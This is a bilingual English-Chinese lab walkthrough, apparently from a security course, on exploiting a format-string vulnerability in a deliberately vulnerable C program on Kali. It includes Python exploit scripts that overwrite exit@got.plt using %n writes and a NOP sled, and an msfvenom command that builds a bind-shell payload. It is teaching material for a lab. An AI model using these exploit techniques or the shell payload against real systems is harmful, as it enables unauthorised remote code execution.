
In Kali, in a Terminal window, execute this command:在Kali中,在终端窗口中,执行以下命令:
Enter the program shown below.输入如下所示的程序。nano fs.c

#include <stdio.h> #include <string.h> #include <stdlib.h> int main(int argc, char **argv){ char buf[1024]; strcpy(buf, argv[1]); printf(buf); printf("\n"); exit(0); }
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
The program should run, printing "HELLO", as shown below.该程序应该运行,打印“HELLO”,如下所示。gcc -no-pie -z execstack -o fs fs.c sysctl -w kernel.randomize_va_space=0 ./fs HELLO
Execute these commands:执行以下命令:
The first command prints hexadecimal values from the stack.第一个命令从堆栈打印十六进制值。./fs %x%x%x%x ./fs %n%n%n%n
The second one writes values to locations in memory the stack values point to, and causes a "Segmentation fault", as shown below.第二个将值写入堆栈值指向的内存中的位置,并导致“分段错误”,如下所示。

So we can read from RAM, write to RAM, and crash the program.所以我们可以从RAM读取,写入RAM,并使程序崩溃。 Performing these actions more carefully can lead to owning the server.更仔细地执行这些操作可能会导致拥有服务器。
The "AAAA" characters appear as the fourth parameter on the stack in hexadecimal form, as "41414141". “AAAA”字符以十六进制形式显示为堆栈中的第四个参数,如“41414141”。./fs AAAA.%x.%x.%x.%x ./fs 1234.%x.%x.%x.%x
The second command verifies this by placing "1234" into the parameter.第二个命令通过将“1234”放入参数来验证这一点。

Now we can control the fourth parameter on the stack, which will be the address in RAM to write to.现在我们可以控制堆栈上的第四个参数,它将是RAM中要写入的地址。
Also, notice here that the third parameter is "174", a three-digit number.另外,请注意第三个参数是“174”,一个三位数字。 That will be important later.这在以后会很重要。
Execute these commands to open the program in the Gnu debugger and list its assembly code:执行这些命令以在Gnu调试器中打开程序并列出其汇编代码:

As shown below, the program calls "printf@plt" and later calls "exit@plt".如下所示,程序调用“printf @ plt”,稍后调用“exit @ plt”。gdb -q fs disassemble main q
Notice the location of the instruction after the call to "printf", which is outlined in red in the image below.请注意调用“printf”后指令的位置,在下图中以红色标出。 When I did it, that location was "main+76", but it may be different on your system.当我这样做时,该位置是“主+ 76”,但在您的系统上可能会有所不同。
Instead it uses structures named PLT (Procedure Linkage Table) and GOT (Global Offset Table) to hold the current addresses of library functions.相反,它使用名为PLT(过程链接表)和GOT(全局偏移表)的结构来保存库函数的当前地址。 For more details, see the "Sources" at the bottom of this project.有关更多详细信息,请参阅此项目底部的“源”。
Let's view the Dynamic Relocation entries with objdump:让我们用objdump查看动态重定位条目:
As shown below, the address of "exit" is stored at 0x0804a014 .如下所示,“退出”的地址存储在0x0804a014 。 If we can write to that address, we can take over the program's execution when it calls "exit@plt".如果我们可以写入该地址,我们可以在调用“exit @ plt”时接管程序的执行。objdump -R fs
Make a note of the address on your system, which will probably be different.记下系统上的地址,这可能会有所不同。

On my system, it was 0x0804a014.在我的系统上,它是0x0804a014。

As shown below, the value changes to 0x00000012.如下所示,该值更改为0x00000012。gdb -q fs break * main + 76 x/1x 0x0804a014 run $'\x14\xa0\x04\x08%x%x%x%n' x/1x 0x0804a014 q y

Evidently the program had printed 0x00000012 bytes, or 18 bytes in base 10.显然程序打印了0x00000012字节,或基数10中的18字节。
The simplest way to write an arbitrary 32-bit word is to perform four writes, each targeting an address one byte larger.写入任意32位字的最简单方法是执行四次写操作,每次写入一个字节大一个字节。
That will build the word we want, one byte at a time.这将构建我们想要的单词,一次一个字节。
In nano, enter this code, as shown below.在nano中,输入此代码,如下所示。nano f1.py
#!/usr/bin/python w1 = '\x14\xa0\x04\x08JUNK' w2 = '\x15\xa0\x04\x08JUNK' w3 = '\x16\xa0\x04\x08JUNK' w4 = '\x17\xa0\x04\x08JUNK' form = '%x%x%x%n%x%n%x%n%x%n' print w1 + w2 + w3 + w4 + form

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:
As shown below, the value changes to 0x4f473f37.如下所示,该值更改为0x4f473f37。chmod a+x f1.py gdb -q fs break * main + 76 run $(./f1.py) x/1x 0x0804a014 q y
Without any leading spaces, the code above writes 0x37 into the first byte of the target word, so to hit an arbitrary byte of b1 we need to add 256 + b1 - 0x37 zeroes.没有任何前导空格,上面的代码将0x37写入目标字的第一个字节,因此要点击b1的任意字节,我们需要添加256 + b1 - 0x37零。 We also must subtract the length of the original printout, which is 8 bytes, for a final value of 256 + b1 - 0x2f我们还必须减去原始打印输出的长度,即8个字节,最终值为256 + b1 - 0x2f
Execute this command:执行以下命令:

In nano, enter this code, as shown below.在nano中,输入此代码,如下所示。nano f2.py

#!/usr/bin/python w1 = '\x14\xa0\x04\x08JUNK' w2 = '\x15\xa0\x04\x08JUNK' w3 = '\x16\xa0\x04\x08JUNK' w4 = '\x17\xa0\x04\x08JUNK' b1 = 0xaa b2 = 0xbb b3 = 0xcc b4 = 0xdd n1 = 256 + b1 - 0x2f n2 = 256*2 + b2 - n1 - 0x2f n3 = 256*3 + b3 - n1 - n2 - 0x2f n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2f form = '%x%x%' + str(n1) + 'x%n%' + str(n2) form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n' print w1 + w2 + w3 + w4 + form
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:
As shown below, the exit@got.plt pointer is close to the desired value of 0xddccbbaa , but every byte is one larger than expected.如下所示, exit@got.plt指针接近所需的0xddccbbaa值,但每个字节都大于预期值。chmod a+x f2.py gdb -q fs break * main + 76 run $(./f2.py) x/1x 0x0804a014 q y
Adjust your code as needed to hit the target value of 0xddccbbaa .根据需要调整代码以达到目标值0xddccbbaa 。
Execute this command:执行以下命令:
In nano, enter this code, as shown below.在nano中,输入此代码,如下所示。nano f3.py
#!/usr/bin/python w1 = '\x14\xa0\x04\x08JUNK' w2 = '\x15\xa0\x04\x08JUNK' w3 = '\x16\xa0\x04\x08JUNK' w4 = '\x17\xa0\x04\x08JUNK' b1 = 0xaa b2 = 0xbb b3 = 0xcc b4 = 0xdd n1 = 256 + b1 - 0x2f - 1 n2 = 256*2 + b2 - n1 - 0x2f - 1 n3 = 256*3 + b3 - n1 - n2 - 0x2f - 1 n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2f - 1 form = '%x%x%' + str(n1) + 'x%n%' + str(n2) form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n' print w1 + w2 + w3 + w4 + form
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:

As shown below, the pointer now hits desired value of 0xddccbbaa .如下所示,指针现在达到所需的值0xddccbbaa 。chmod a+x f3.py gdb -q fs break * main + 76 run $(./f3.py) x/1x 0x0804a014 q y

At first, we'll use a NOP sled and a block of BRK instructions (\xcc).首先,我们将使用NOP底座和一块BRK指令(\ xcc)。
Execute this command:执行以下命令:
In nano, enter this code, as shown below.在nano中,输入此代码,如下所示。nano f4.py
#!/usr/bin/python w1 = '\x14\xa0\x04\x08JUNK' w2 = '\x15\xa0\x04\x08JUNK' w3 = '\x16\xa0\x04\x08JUNK' w4 = '\x17\xa0\x04\x08JUNK' b1 = 0xaa b2 = 0xbb b3 = 0xcc b4 = 0xdd n1 = 256 + b1 - 0x2f - 1 n2 = 256*2 + b2 - n1 - 0x2f - 1 n3 = 256*3 + b3 - n1 - n2 - 0x2f - 1 n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2f - 1 form = '%x%x%' + str(n1) + 'x%n%' + str(n2) form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n' nopsled = '\x90' * 100 shellcode = '\xcc' * 250 print w1 + w2 + w3 + w4 + form + nopsled + shellcode
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:

As shown below, the NOP sled is easily visible on the stack.如下图所示,NOP滑板在堆叠上很容易看到。 A good address to hit the middle of the NOPs is 0xbffff110 .击中NOP中间的好地址是0xbffff110 。chmod a+x f4.py gdb -q fs break * main + 76 run $(./f4.py) x/1x 0x0804a014 x/200x $esp q y
Execute this command:执行以下命令:

In nano, enter this code, as shown below.在nano中,输入此代码,如下所示。nano f5.py
#!/usr/bin/python w1 = '\x14\xa0\x04\x08JUNK' w2 = '\x15\xa0\x04\x08JUNK' w3 = '\x16\xa0\x04\x08JUNK' w4 = '\x17\xa0\x04\x08JUNK' b1 = 0x10 b2 = 0xf1 b3 = 0xff b4 = 0xbf n1 = 256 + b1 - 0x2f - 1 n2 = 256*2 + b2 - n1 - 0x2f - 1 n3 = 256*3 + b3 - n1 - n2 - 0x2f - 1 n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2f - 1 form = '%x%x%' + str(n1) + 'x%n%' + str(n2) form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n' nopsled = '\x90' * 100 shellcode = '\xcc' * 250 print w1 + w2 + w3 + w4 + form + nopsled + shellcode
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:
As shown below, the program jumps into the NOP sled and stops when it hits the 0xcc values--that is, at the dummy shellcode.如下所示,程序跳转到NOP底座并在达到0xcc值时停止 - 也就是说,在虚拟shellcode处停止。chmod a+x f5.py gdb -q fs break * main + 76 run $(./f5.py) x/1x 0x0804a014 continue q y
We know a null byte terminates strings in C, so there's no need to test that.我们知道空字节终止了C中的字符串,所以不需要测试它。 But how many of the remaining characters can we safely use?但是我们可以安全地使用多少剩余的角色?
To find out, execute this command:要查找,请执行以下命令:


Insert this code:插入此代码:nano bad.py

#!/usr/bin/python w1 = '\x14\xa0\x04\x08JUNK' w2 = '\x15\xa0\x04\x08JUNK' w3 = '\x16\xa0\x04\x08JUNK' w4 = '\x17\xa0\x04\x08JUNK' b1 = 0x10 b2 = 0xef b3 = 0xff b4 = 0xbf n1 = 256 + b1 - 0x2f - 1 n2 = 256*2 + b2 - n1 - 0x2f - 1 n3 = 256*3 + b3 - n1 - n2 - 0x2f - 1 n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2f - 1 form = '%x%x%' + str(n1) + 'x%n%' + str(n2) form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n' nopsled = '\x90' * 95 shellcode = '' for i in range(1,256): shellcode += chr(i) print w1 + w2 + w3 + w4 + form + nopsled + shellcode
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:

As shown below, the NOP sled is visible, and the characters inject correctly, starting with "01" in the 32-bit word at location 0xbffff13c.如下所示,NOP底座是可见的,并且字符正确注入,从位于0xbffff13c的32位字中的“01”开始。 However, after "08" the code stops.但是,在“08”之后代码停止。 Apparently "09" is a bad character and breaks the injection.显然“09”是一个坏人,打破注射。chmod a+x bad.py gdb -q fs break * main + 76 run $(./bad.py) x/100x $esp q y
Modify bad.py to start injecting characters at 10, as shown below.修改bad.py以开始在10处注入字符,如下所示。

Run the code in the debugger again, with the same breakpoint.使用相同的断点再次在调试器中运行代码。
As shown below, none of the code was injected properly this time.如下所示,这次没有正确注入任何代码。 ASCII 10 is also a bad character. ASCII 10也是一个糟糕的角色。

Modify bad.py to start at 11.修改bad.py从11开始。
Run it in the debugger again.再次在调试器中运行它。
The code injects correctly, starting with 0b (11 in hexadecimal), as shown below, and proceeding through "1f".代码正确注入,从0b(十六进制为11)开始,如下所示,然后继续执行“1f”。 But there it stops, showing the '\x20' is a bad character.但它停止了,显示'\ x20'是一个坏人物。
Modify bad.py to start at 33 and run it in the debugger again.修改bad.py以从33开始并再次在调试器中运行它。
Now all the remaining characters inject properly, from '\x21' through '\xff', as shown below.现在所有剩余的字符都从'\ x21'到'\ xff'正确注入,如下所示。
We must exclude these bad characters: '\x00\x09\x0a\x20'我们必须排除这些不良字符: '\ x00 \ x09 \ x0a \ x20'
I also found out experimentally that the exploit is more reliable with "PrependFork=true".我还通过实验发现,利用“PrependFork = true”,漏洞利用更可靠。 Without this, the exploit tends to crash when the network connection is made.如果没有这个,那么在建立网络连接时漏洞就会崩溃。 I think that's because the original process stops and the newly started process re-uses the RAM containing the exploit, and network traffic hits it.我认为这是因为原始进程停止并且新启动的进程重新使用包含漏洞的RAM,并且网络流量达到了它。
To make that shellcode, execute this command:要创建该shellcode,请执行以下命令:
msfvenom -p linux/x86/shell_bind_tcp -b '\x00\x09\x0a\x20' PrependFork=true -f python

Highlight the shellcode, right-click it, and click Copy , as shown above.突出显示shellcode,右键单击它,然后单击Copy ,如上所示。

Execute these commands to create f6.py and edit it:执行以下命令来创建f6.py并对其进行编辑:
Remove the line beginning with "shellcode" and replace it with the lines you copied.删除以“shellcode”开头的行,并将其替换为您复制的行。cp f5.py f6.py nano f6.py
Add a "padding" line to keep the total length of the printed string constant, as shown below.添加“填充”行以保持打印字符串的总长度不变,如下所示。
In the last line, change "shellcode" to "buf", and add the "padding" at the end.在最后一行中,将“shellcode”更改为“buf”,并在末尾添加“padding”。
Your file should resemble the image below.您的文件应该类似于下图。
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

Execute these commands to observe the effect of this program in the debugger:执行以下命令以观察此程序在调试器中的效果:
Note the address in exit@got.plt: it's 0xbfffef10, as shown below.注意exit@got.plt中的地址:它是0xbfffef10,如下所示。 That address is in the NOP sled, as it should be.那个地址应该是NOP雪橇。gdb -q fs break * main + 76 run $(./f6.py) x/1x 0x0804a014 x/100x $esp
